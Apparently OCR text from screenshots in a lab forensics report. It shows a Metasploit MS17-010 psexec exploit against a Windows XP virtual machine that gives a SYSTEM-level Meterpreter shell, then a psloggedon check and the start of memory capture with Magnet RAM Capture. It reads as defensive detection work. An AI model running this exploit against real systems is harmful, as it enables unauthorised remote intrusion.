 User session monitoring using psloggedon
root@TAC: /home/taccentral
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] 192.168.56.111:445 - Target OS: Windows 5.1
[*] 192.168.56.111:445 - Filling barrel with fish... done
[*] 192.168.56.111:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.56.111:445 -         [*] Preparing dynamite...
[*] 192.168.56.111:445 -                 [*] Trying stick 1 (x86)...Boom!
[*] 192.168.56.111:445 -         [+] Successfully Leaked Transaction!
[*] 192.168.56.111:445 -         [+] Successfully caught Fish-in-a-barrel
[*] 192.168.56.111:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.56.111:445 - Reading from CONNECTION struct at: 0x8639d728
[*] 192.168.56.111:445 - Built a write-what-where primitive...
[+] 192.168.56.111:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.56.111:445 - Selecting native target
[*] 192.168.56.111:445 - Uploading payload... nTPKmCAK.exe
[*] 192.168.56.111:445 - Created \nTPKmCAK.exe...
[+] 192.168.56.111:445 - Service started successfully...
[*] 192.168.56.111:445 - Deleting \nTPKmCAK.exe...
[*] Started bind TCP handler against 192.168.56.111:4448
[*] Sending stage (176198 bytes) to 192.168.56.111
[*] Meterpreter session 4 opened (192.168.56.1:46605 -> 192.168.56.111:4448) at 2024-1
2-23 01:01:58 +0000
meterpreter >
SP2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
My Documents
File Edit View Favorites Tools Help
psloggedon_log - Notepad
Address
Go
File Edit Format View Help
Users logged on locally:
12/22/2024 11:14:46 PM TAC-281C83DBB6C\Jacob
No one is logged on via resource shares.
File
Oth
Details
start Command Prompt My Documents psloggedon_log - Not... 12:54 AM
Right Ctrl
Despite the file being read, downloaded, and uploaded during the demonstration, no traces of these
operations were detected.
Memory Analysis Using Magnet RAM Capture
Since the Sysinternals tools and PS commands were ineffective in detecting the attack, memory
forensics was employed:
Magnet Forensics RAM Capture was used to create a memory dump (RamCap.raw) from the target
system. This tool was selected as it supports legacy systems like Windows XP and offers forensic
integrity.
My Documents
File Edit View Favorites Tools Help
Back Search Folders
Address My Documents Go
File and Folder Tasks
My Music My Pictures
Rename this fi
Move this file
Copy this file
Publish this f
E-mail this fi
Delete this f
Other Places
Desktop
Shared Docu
My Compute
My Network
Details
Magnet RAM Capture
MAGNET
FORENSICS
RAM Capture v1.2.0
Copyright (c) 2014-2019 Magnet Forensics Inc.
http://www.magnetforensics.com
Segment size: Don't Split
Save RAM capture to...
C:\Documents and Settings\Jacob\My Documents\SysinternalsSuite\RamCap.raw Browse...
Start 1,024MB of system memory to be captured
MRC38.tmp
TMP File
12 KB
start My Documents x86 Magnet RAM Capture 1:29 AM